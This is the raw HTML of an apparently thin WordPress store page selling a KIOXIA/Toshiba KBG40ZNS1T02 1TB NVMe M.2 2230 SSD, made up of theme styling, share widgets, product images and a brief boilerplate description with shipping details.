

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pcienvmessd.com/2023/06/14/kioxia-toshiba-kbg40zns1t02-1tb-ssd-nvme-pcie3-0-x-4-m-2-2230-solid-state-drive/
body_size: 16388
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=0;">
<title>KIOXIA Toshiba KBG40ZNS1T02 1TB SSD NVMe PCIe3.0 x 4 M. 2 2230 Solid State Drive | Pcie Nvme Ssd</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://pcienvmessd.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://pcienvmessd.com/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Pcie Nvme Ssd &raquo; Feed" href="https://pcienvmessd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pcie Nvme Ssd &raquo; Comments Feed" href="https://pcienvmessd.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///pcienvmessd.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='apprise-css'  href='https:///pcienvmessd.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https:///pcienvmessd.com/wp-content/themes/default/css/responsive.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https:///pcienvmessd.com/wp-content/themes/default/css/font-awesome.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='body-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cvietnamese&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='menu-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cvietnamese&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='logo-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cvietnamese&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///pcienvmessd.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///pcienvmessd.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///pcienvmessd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///pcienvmessd.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///pcienvmessd.com/wp-content/themes/default/js/superfish.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///pcienvmessd.com/wp-content/themes/default/js/supersubs.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///pcienvmessd.com/wp-content/themes/default/js/jquery.flexslider.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///pcienvmessd.com/wp-content/themes/default/js/tinynav.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///pcienvmessd.com/wp-content/themes/default/js/jquery.refineslide.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///pcienvmessd.com/wp-content/themes/default/js/imgLiquid-min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pcienvmessd.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pcienvmessd.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Kingston KC3000 Series 2TB M. 2 (PCIe 4.0 x4) (SKC3000D/2048G) SSD Solid Drive' href='https://pcienvmessd.com/2023/06/13/kingston-kc3000-series-2tb-m-2-pcie-4-0-x4-skc3000d2048g-ssd-solid-drive/' />
<link rel='next' title='Install Nvme Pcie Slot Old Computer Teamgroup Mp33 Pro' href='https://pcienvmessd.com/2023/06/14/install-nvme-pcie-slot-old-computer-teamgroup-mp33-pro/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://pcienvmessd.com/2023/06/14/kioxia-toshiba-kbg40zns1t02-1tb-ssd-nvme-pcie3-0-x-4-m-2-2230-solid-state-drive/' />
<link rel='shortlink' href='https://pcienvmessd.com/?p=1856' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<!--Custom Styling-->
<style media="screen" type="text/css">
.widget_post_info .widget-title h4 { color:#000000 !important;}
.widget_post_info .widget-title { border-bottom: 3px solid #000000 !important; }
.widget_post_info, .widget_post_info a { color:#000000 !important;}
.widget_post_info ul li { border-bottom: 1px solid #000000 !important;}
.widget_post_info { background-color:#EAEAEA !important;}
.sidebar .widget .widget-title h4, .post-sidebar .widget .widget-title h4 { color:#000000}
.sidebar .widget .widget-title, .post-sidebar .widget .widget-title  { border-bottom: 3px solid #000000}
.sidebar .widget, .sidebar .widget a, .post-sidebar .widget, .post-sidebar .widget a { color:#000000}
.sidebar .widget ul li, .post-sidebar .widget ul li { border-bottom: 1px solid #000000}
.sidebar .widget,  .post-sidebar .widget { background-color:#eaeaea}
.sidebar .widget_text .widget-title h4, .post-sidebar .widget_text .widget-title h4 { color:#000000}
.sidebar .widget_text .widget-title, .post-sidebar .widget_text .widget-title { border-bottom: 3px solid #000000}
.sidebar .widget_text, .sidebar .widget_text a, .post-sidebar .widget_text, .post-sidebar .widget_text a { color:#000000}
.sidebar .widget_text ul li, .post-sidebar .widget_text ul li { border-bottom: 1px solid #000000}
.sidebar .widget_text, .post-sidebar .widget_text { background-color:#EAEAEA}
.sidebar .widget_tag_cloud .widget-title h4, .post-sidebar .widget_tag_cloud .widget-title h4 { color:#000000}
.sidebar .widget_tag_cloud .widget-title, .post-sidebar .widget_tag_cloud .widget-title { border-bottom: 3px solid #000000}
.sidebar .widget_tag_cloud, .sidebar .widget_tag_cloud a, .post-sidebar .short-info .single-meta .tags-list a, .post-sidebar .short-info .single-meta .tagcloud a { color:#FFFFFF !important;}
.sidebar .widget_tag_cloud ul li, .post-sidebar .widget_tag_cloud ul li { border-bottom: 1px solid #FFFFFF}
.sidebar .widget_tag_cloud, .post-sidebar .widget_tag_cloud { background-color:#EAEAEA}
.sidebar .widget_search .widget-title h4, .post-sidebar .widget_search .widget-title h4 { color:#000000}
.sidebar .widget_search .widget-title, .post-sidebar .widget_search .widget-title { border-bottom: 3px solid #000000}
.sidebar .widget .searchform input#s, .post-sidebar .widget .searchform input#s { border: 1px solid #000000}
.sidebar .widget_search, .sidebar .widget_search a, .sidebar .searchform input#s, .post-sidebar .widget_search, .post-sidebar .widget_search a, .post-sidebar .searchform input#s { color:#000000}
.sidebar .widget_search ul li, .post-sidebar .widget_search ul li { border-bottom: 1px solid #000000}
.sidebar .widget_search, .post-sidebar .widget_search { background-color:#EAEAEA}
.sidebar .widget_rss .widget-title h4 a, .post-sidebar .widget_rss .widget-title h4 a { color:#000000}
.sidebar .widget_rss .widget-title, .post-sidebar .widget_rss .widget-title { border-bottom: 3px solid #000000}
.sidebar .widget_rss, .sidebar .widget_rss a, .post-sidebar .widget_rss, .post-sidebar .widget_rss a { color:#000000}
.sidebar .widget_rss ul li, .post-sidebar .widget_rss ul li { border-bottom: 1px solid #000000}
.sidebar .widget_rss, .post-sidebar .widget_rss { background-color:#EAEAEA}
.sidebar .widget_recent_entries .widget-title h4, .post-sidebar .widget_recent_entries .widget-title h4 { color:#000000}
.sidebar .widget_recent_entries .widget-title, .post-sidebar .widget_recent_entries .widget-title { border-bottom: 3px solid #000000}
.sidebar .widget_recent_entries, .sidebar .widget_recent_entries a, .post-sidebar .widget_recent_entries, .post-sidebar .widget_recent_entries a { color:#000000}
.sidebar .widget_recent_entries ul li, .post-sidebar .widget_recent_entries ul li { border-bottom: 1px solid #000000}
.sidebar .widget_recent_entries, .post-sidebar .widget_recent_entries { background-color:#EAEAEA}
.sidebar .widget_recent_comments .widget-title h4, .post-sidebar .widget_recent_comments .widget-title h4 { color:#000000}
.sidebar .widget_recent_comments .widget-title, .post-sidebar .widget_recent_comments .widget-title { border-bottom: 3px solid #000000}
.sidebar .widget_recent_comments, .sidebar .widget_recent_comments a, .post-sidebar .widget_recent_comments, .post-sidebar .widget_recent_comments a { color:#000000}
.sidebar .widget_recent_comments ul li, .post-sidebar .widget_recent_comments ul li { border-bottom: 1px solid #000000}
.sidebar .widget_recent_comments, .post-sidebar .widget_recent_comments { background-color:#EAEAEA}
.sidebar .widget_pages .widget-title h4, .post-sidebar .widget_pages .widget-title h4 { color:#000000}
.sidebar .widget_pages .widget-title, .post-sidebar .widget_pages .widget-title { border-bottom: 3px solid #000000}
.sidebar .widget_pages, .sidebar .widget_pages a, .post-sidebar .widget_pages, .post-sidebar .widget_pages a { color:#000000}
.sidebar .widget_pages ul li, .post-sidebar .widget_pages ul li { border-bottom: 1px solid #000000}
.sidebar .widget_pages, .post-sidebar .widget_pages { background-color:#EAEAEA}
.sidebar .widget_meta .widget-title h4, .post-sidebar .widget_meta .widget-title h4 { color:#000000}
.sidebar .widget_meta .widget-title, .post-sidebar .widget_meta .widget-title { border-bottom: 3px solid #000000}
.sidebar .widget_meta, .sidebar .widget_meta a, .post-sidebar .widget_meta, .post-sidebar .widget_meta a { color:#000000}
.sidebar .widget_meta ul li, .post-sidebar .widget_meta ul li { border-bottom: 1px solid #000000}
.sidebar .widget_meta, .post-sidebar .widget_meta { background-color:#EAEAEA}
.sidebar .widget_links .widget-title h4, .post-sidebar .widget_links .widget-title h4 { color:#000000}
.sidebar .widget_links .widget-title, .post-sidebar .widget_links .widget-title { border-bottom: 3px solid #000000}
.sidebar .widget_links, .sidebar .widget_links a, .post-sidebar .widget_links, .post-sidebar .widget_links a { color:#000000}
.sidebar .widget_links ul li, .post-sidebar .widget_links ul li { border-bottom: 1px solid #000000}
.sidebar .widget_links, .post-sidebar .widget_links { background-color:#EAEAEA}
.sidebar .widget_nav_menu .widget-title h4, .post-sidebar .widget_nav_menu .widget-title h4 { color:#000000}
.sidebar .widget_nav_menu .widget-title, .post-sidebar .widget_nav_menu .widget-title { border-bottom: 3px solid #000000}
.sidebar .widget_nav_menu, .sidebar .widget_nav_menu a, .post-sidebar .widget_nav_menu, .post-sidebar .widget_nav_menu a { color:#000000}
.sidebar .widget_nav_menu ul li, .sidebar .widget_nav_menu ul li ul li a, .post-sidebar .widget_nav_menu ul li, .post-sidebar .widget_nav_menu ul li ul li a { border-bottom: 1px solid #000000}
.sidebar .widget_nav_menu, .post-sidebar .widget_nav_menu { background-color:#EAEAEA}
.sidebar .widget_calendar .widget-title h4, .post-sidebar .widget_calendar .widget-title h4 { color:#000000}
.sidebar .widget_calendar .widget-title, .post-sidebar .widget_calendar .widget-title { border-bottom: 3px solid #000000}
.sidebar .widget_calendar, .sidebar .widget_calendar a, .post-sidebar .widget_calendar, .post-sidebar .widget_calendar a { color:#000000}
.sidebar .widget_calendar ul li, .post-sidebar .widget_calendar ul li { border-bottom: 1px solid #000000}
.sidebar .widget_calendar, .post-sidebar .widget_calendar { background-color:#EAEAEA}
.sidebar .widget_categories .widget-title h4, .post-sidebar .widget_categories .widget-title h4 { color:#000000}
.sidebar .widget_categories .widget-title, .post-sidebar .widget_categories .widget-title { border-bottom: 3px solid #000000}
.sidebar .widget_categories, .sidebar .widget_categories a, .post-sidebar .widget_categories, .post-sidebar .widget_categories a { color:#000000}
.sidebar .widget_categories ul li, .post-sidebar .widget_categories ul li { border-bottom: 1px solid #000000}
.sidebar .widget_categories, .post-sidebar .widget_categories { background-color:#EAEAEA}
.sidebar .widget_archive .widget-title h4, .post-sidebar .widget_archive .widget-title h4 { color:#000000}
.sidebar .widget_archive .widget-title, .post-sidebar .widget_archive .widget-title { border-bottom: 3px solid #000000}
.sidebar .widget_archive, .sidebar .widget_archive a, .post-sidebar .widget_archive, .post-sidebar .widget_archive a { color:#000000}
.sidebar .widget_archive ul li, .post-sidebar .widget_archive ul li { border-bottom: 1px solid #000000}
.sidebar .widget_archive, .post-sidebar .widget_archive { background-color:#EAEAEA}
#footer { background-color:#000000}
#copyright { background-color:#262C33}
.footer-widget-col h4 { color:#8DB529}
.footer-widget-col h4 { border-bottom: 2px solid #8DB529}
.footer-widget-col a, .footer-widget-col { color:#FFFFFF}
.footer-widget-col ul li { border-bottom: 1px solid #EAEAEA}
#site-navigation ul li a {font-family:Open Sans}
#site-navigation ul li a {font-size:14px}
#site-navigation ul li a {color:#ffffff}
#header-layout {background-color:#111111}
#site-navigation ul li a:hover {color:#000000}
#menu-main-navigation li a:hover, #menu-main-navigation li:hover a, #menu-main-navigation li ul.sub-menu { background:#8db529}
#menu-main-navigation .current-menu-item a { color:#eeee22}
#logo-layout #social-bar ul li a { color:#000000}
#logo { margin-top:25px }
#logo { margin-bottom:25px }
#logo { margin-right:25px }
#logo {height:80px }
#logo {width:350px }
#logo {font-weight:700}
#logo .site-description {text-transform: uppercase}
#logo h5.site-description {font-size:16px }
#logo {text-transform: uppercase }
#logo {font-family:Open Sans}
#logo a {color:#000000}
#logo .site-description {color:#000000}
#logo {font-size:50px }
body {font-family:Open Sans !important}
body {font-size:14px !important}
body {color:#444444}
.back-to-top {color:#888888}
.back-to-top i.fa:hover {color:#999999}
</style>
<script async type="text/javascript" src="/mixeko.js"></script>
<script type="text/javascript" src="/sizyco.js"></script>
</head> 
<body class="single single-post postid-1856 single-format-standard">
<div id="grid-container">
	<div class="clear"></div>
	<div id="header-holder">
		<div id="header-layout">
			<div id="header">
				<nav id="site-navigation" class="main-navigation" role="navigation">
						<ul id="menu-main-navigation" class="sf-menu sf-js-enabled sf-shadow">
							<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home">
								<a href="https://pcienvmessd.com">Home</a>
							</li>
		
						</ul>					</nav><!--site-navigation-->
			</div><!--header-->
		</div><!--header-layout-->
		<div class="clear"></div>
		<div id="logo-layout">	
			<div class="clear"></div>	
			<div id="logo">
									<a href="https://pcienvmessd.com/">Logo</a>
					 
						<h5 class="site-description"></h5>
												</div><!--logo-->
						
<div id="social-bar">
	<ul>
				<li>
			<a href="#" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a>
		</li>
						<li>
			<a href="#" target="_blank" title="Flickr"><i class="fa fa-flickr"></i></a>
		</li>
						<li>
			<a href="#" target="_blank" title="RSS"><i class="fa fa-rss"></i></a>
		</li>
						<li>
			<a href="#" target="_blank" title="Twitter"><i class="fa fa-twitter"></i></a>
		</li>
						<li>
			<a href="#" target="_blank" title="YouTube"><i class="fa fa-youtube"></i></a>
		</li>
						<li>
			<a href="#" target="_blank" title="Pinterest"><i class="fa fa-pinterest"></i></a>
		</li>
						<li>
			<a href="#" target="_blank" title="Tumblr"><i class="fa fa-tumblr"></i></a>
		</li>
						<li>
			<a href="#" target="_blank" title="Google+"><i class="fa fa-google-plus"></i></a>
		</li>
						<li>
			<a href="#" target="_blank" title="Dribbble"><i class="fa fa-dribbble"></i></a>
		</li>
						<li>
			<a href="#" target="_blank" title="LinkedIn"><i class="fa fa-linkedin"></i></a>
		</li>
						<li>
			<a href="#" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a>
		</li>
			</ul>
</div><!--social-bar-->		</div><!--logo-layout-->	
	</div><!--header-holder-->
	<div class="clear"></div>	<div id="main" class="col2-l">
	<div id="content-box">
	<div id="post-body">
		<div class="post-1856 post type-post status-publish format-standard has-post-thumbnail hentry category-kioxia tag-drive tag-kbg40zns1t02 tag-kioxia tag-nvme tag-pcie30 tag-solid tag-state tag-toshiba post-single">
			<h1 id="post-title" class="post-1856 post type-post status-publish format-standard has-post-thumbnail hentry category-kioxia tag-drive tag-kbg40zns1t02 tag-kioxia tag-nvme tag-pcie30 tag-solid tag-state tag-toshiba entry-title">KIOXIA Toshiba KBG40ZNS1T02 1TB SSD NVMe PCIe3.0 x 4 M. 2 2230 Solid State Drive </h1>
							<div class="breadcrumbs">
					<div class="breadcrumbs-wrap"> 
						<ul><li><a href="https://pcienvmessd.com">Home</a></li><li class="separator"> / </li><li><a href="https://pcienvmessd.com/category/kioxia/" rel="category tag">kioxia</a></li><li class="separator"> / </li><li>KIOXIA Toshiba KBG40ZNS1T02 1TB SSD NVMe PCIe3.0 x 4 M. 2 2230 Solid State Drive</li></ul>					</div><!--breadcrumbs-wrap-->
				</div><!--breadcrumbs-->
				
<div class="post-info">
			<span><i class="fa fa-thumb-tack"></i>Standard</span>
		<span><i class="fa fa-user"></i>by <a href="https://pcienvmessd.com/author/admin/" title="Posts by admin" rel="author">admin</a> </span>
	<span><i class="fa fa-calendar"></i>June 14, 2023 </span>
	<span><i class="fa fa-comment-o"></i>No Comments</span>
</div>													<div class="thumb-wrapper">
								<img width="80" height="60" src="https://pcienvmessd.com/wp-content/pics/KIOXIA-Toshiba-KBG40ZNS1T02-1TB-SSD-NVMe-PCIe3-0-x-4-M-2-2230-Solid-State-Drive-01-veg.jpg" class="attachment-full wp-post-image" alt="KIOXIA-Toshiba-KBG40ZNS1T02-1TB-SSD-NVMe-PCIe3-0-x-4-M-2-2230-Solid-State-Drive-01-veg" />							</div><!--thumb-wrapper-->
									<div id="article">
													 <img class="[base64]" src="https://pcienvmessd.com/wp-content/pics/KIOXIA-Toshiba-KBG40ZNS1T02-1TB-SSD-NVMe-PCIe3-0-x-4-M-2-2230-Solid-State-Drive-01-qg.jpg" title="KIOXIA Toshiba KBG40ZNS1T02 1TB SSD NVMe PCIe3.0 x 4 M. 2 2230 Solid State Drive" alt="KIOXIA Toshiba KBG40ZNS1T02 1TB SSD NVMe PCIe3.0 x 4 M. 2 2230 Solid State Drive"/><br/>   <img class="[base64]" src="https://pcienvmessd.com/wp-content/pics/KIOXIA-Toshiba-KBG40ZNS1T02-1TB-SSD-NVMe-PCIe3-0-x-4-M-2-2230-Solid-State-Drive-02-bvoq.jpg" title="KIOXIA Toshiba KBG40ZNS1T02 1TB SSD NVMe PCIe3.0 x 4 M. 2 2230 Solid State Drive" alt="KIOXIA Toshiba KBG40ZNS1T02 1TB SSD NVMe PCIe3.0 x 4 M. 2 2230 Solid State Drive"/> <br/><img class="[base64]" src="https://pcienvmessd.com/wp-content/pics/KIOXIA-Toshiba-KBG40ZNS1T02-1TB-SSD-NVMe-PCIe3-0-x-4-M-2-2230-Solid-State-Drive-03-od.jpg" title="KIOXIA Toshiba KBG40ZNS1T02 1TB SSD NVMe PCIe3.0 x 4 M. 2 2230 Solid State Drive" alt="KIOXIA Toshiba KBG40ZNS1T02 1TB SSD NVMe PCIe3.0 x 4 M. 2 2230 Solid State Drive"/>
 
	
<br/> 
<img class="[base64]" src="https://pcienvmessd.com/wp-content/pics/KIOXIA-Toshiba-KBG40ZNS1T02-1TB-SSD-NVMe-PCIe3-0-x-4-M-2-2230-Solid-State-Drive-04-np.jpg" title="KIOXIA Toshiba KBG40ZNS1T02 1TB SSD NVMe PCIe3.0 x 4 M. 2 2230 Solid State Drive" alt="KIOXIA Toshiba KBG40ZNS1T02 1TB SSD NVMe PCIe3.0 x 4 M. 2 2230 Solid State Drive"/><br/><img class="[base64]" src="https://pcienvmessd.com/wp-content/pics/KIOXIA-Toshiba-KBG40ZNS1T02-1TB-SSD-NVMe-PCIe3-0-x-4-M-2-2230-Solid-State-Drive-05-txy.jpg" title="KIOXIA Toshiba KBG40ZNS1T02 1TB SSD NVMe PCIe3.0 x 4 M. 2 2230 Solid State Drive" alt="KIOXIA Toshiba KBG40ZNS1T02 1TB SSD NVMe PCIe3.0 x 4 M. 2 2230 Solid State Drive"/>
		 	<br/>

  
<img class="[base64]" src="https://pcienvmessd.com/wp-content/pics/KIOXIA-Toshiba-KBG40ZNS1T02-1TB-SSD-NVMe-PCIe3-0-x-4-M-2-2230-Solid-State-Drive-06-jpmk.jpg" title="KIOXIA Toshiba KBG40ZNS1T02 1TB SSD NVMe PCIe3.0 x 4 M. 2 2230 Solid State Drive" alt="KIOXIA Toshiba KBG40ZNS1T02 1TB SSD NVMe PCIe3.0 x 4 M. 2 2230 Solid State Drive"/> 

 <br/>   

<br/>	

 
<img class="[base64]" src="https://pcienvmessd.com/wp-content/pics/tigetuh.gif" title="KIOXIA Toshiba KBG40ZNS1T02 1TB SSD NVMe PCIe3.0 x 4 M. 2 2230 Solid State Drive" alt="KIOXIA Toshiba KBG40ZNS1T02 1TB SSD NVMe PCIe3.0 x 4 M. 2 2230 Solid State Drive"/>	  <br/>
 
  
Welcome to our store. KIOXIA Toshiba KBG40ZNS1T02 1TB SSD NVMe PCIe3.0 x 4 M. 2 2230 Solid State Drive. Interface: NVME / M. Maximum Read Transfer Rate:2.40 GB/s. Packaging: sealed antistatic bag. To USA, AU, UK, France, Germany, need around 7-13 days. We will make a replacement depends on our available stock. Welcome to our store view your favorite items.	<br/>
	 
<img class="[base64]" src="https://pcienvmessd.com/wp-content/pics/tigetuh.gif" title="KIOXIA Toshiba KBG40ZNS1T02 1TB SSD NVMe PCIe3.0 x 4 M. 2 2230 Solid State Drive" alt="KIOXIA Toshiba KBG40ZNS1T02 1TB SSD NVMe PCIe3.0 x 4 M. 2 2230 Solid State Drive"/>
<br/>   
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://pcienvmessd.com/2023/06/14/kioxia-toshiba-kbg40zns1t02-1tb-ssd-nvme-pcie3-0-x-4-m-2-2230-solid-state-drive/" data-a2a-title="KIOXIA Toshiba KBG40ZNS1T02 1TB SSD NVMe PCIe3.0 x 4 M. 2 2230 Solid State Drive"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fpcienvmessd.com%2F2023%2F06%2F14%2Fkioxia-toshiba-kbg40zns1t02-1tb-ssd-nvme-pcie3-0-x-4-m-2-2230-solid-state-drive%2F&amp;linkname=KIOXIA%20Toshiba%20KBG40ZNS1T02%201TB%20SSD%20NVMe%20PCIe3.0%20x%204%20M.%202%202230%20Solid%20State%20Drive" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fpcienvmessd.com%2F2023%2F06%2F14%2Fkioxia-toshiba-kbg40zns1t02-1tb-ssd-nvme-pcie3-0-x-4-m-2-2230-solid-state-drive%2F&amp;linkname=KIOXIA%20Toshiba%20KBG40ZNS1T02%201TB%20SSD%20NVMe%20PCIe3.0%20x%204%20M.%202%202230%20Solid%20State%20Drive" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fpcienvmessd.com%2F2023%2F06%2F14%2Fkioxia-toshiba-kbg40zns1t02-1tb-ssd-nvme-pcie3-0-x-4-m-2-2230-solid-state-drive%2F&amp;linkname=KIOXIA%20Toshiba%20KBG40ZNS1T02%201TB%20SSD%20NVMe%20PCIe3.0%20x%204%20M.%202%202230%20Solid%20State%20Drive" title="Pinterest" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fpcienvmessd.com%2F2023%2F06%2F14%2Fkioxia-toshiba-kbg40zns1t02-1tb-ssd-nvme-pcie3-0-x-4-m-2-2230-solid-state-drive%2F&amp;linkname=KIOXIA%20Toshiba%20KBG40ZNS1T02%201TB%20SSD%20NVMe%20PCIe3.0%20x%204%20M.%202%202230%20Solid%20State%20Drive" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://pcienvmessd.com/2023/06/14/kioxia-toshiba-kbg40zns1t02-1tb-ssd-nvme-pcie3-0-x-4-m-2-2230-solid-state-drive/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share" style="background:url(https://pcienvmessd.com/wp-content/plugins/add-to-any/favicon.png) no-repeat scroll 4px 0px;padding:0 0 0 25px;display:inline-block;height:16px;vertical-align:middle"><span>Share</span></a></div></div><p class="post-tags"><span>Tags:</span> <a href="https://pcienvmessd.com/tag/drive/" rel="tag">drive</a><a href="https://pcienvmessd.com/tag/kbg40zns1t02/" rel="tag">kbg40zns1t02</a><a href="https://pcienvmessd.com/tag/kioxia/" rel="tag">kioxia</a><a href="https://pcienvmessd.com/tag/nvme/" rel="tag">nvme</a><a href="https://pcienvmessd.com/tag/pcie30/" rel="tag">pcie30</a><a href="https://pcienvmessd.com/tag/solid/" rel="tag">solid</a><a href="https://pcienvmessd.com/tag/state/" rel="tag">state</a><a href="https://pcienvmessd.com/tag/toshiba/" rel="tag">toshiba</a></p>			
			</div><!--article-->
		</div><!--post-single-->
			 

<div class="post-sidebar">
	<div class="short-info">
		<div class="single-meta">	
					</div><!--single-meta-->
	</div><!--short-info-->
</div><!--post-sidebar-->	</div><!--post-body-->
</div><!--content-box-->
<div class="sidebar-frame">
	<div class="sidebar">
			<ul class="link-pages">
		<li class="next-link"><a href="https://pcienvmessd.com/2023/06/14/install-nvme-pcie-slot-old-computer-teamgroup-mp33-pro/" rel="next"><i class="fa fa-chevron-right"></i><strong>Next</strong> <span>Install Nvme Pcie Slot Old Computer Teamgroup Mp33 Pro</span></a></li>
		<li class="previous-link"><a href="https://pcienvmessd.com/2023/06/13/kingston-kc3000-series-2tb-m-2-pcie-4-0-x4-skc3000d2048g-ssd-solid-drive/" rel="prev"><i class="fa fa-chevron-left"></i><strong>Previous</strong> <span>Kingston KC3000 Series 2TB M. 2 (PCIe 4.0 x4) (SKC3000D/2048G) SSD Solid Drive</span></a></li>
	</ul>
<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://pcienvmessd.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<div class="widget-title clearfix"><h4><span>Recent Posts</span></h4></div>		<ul>
					<li>
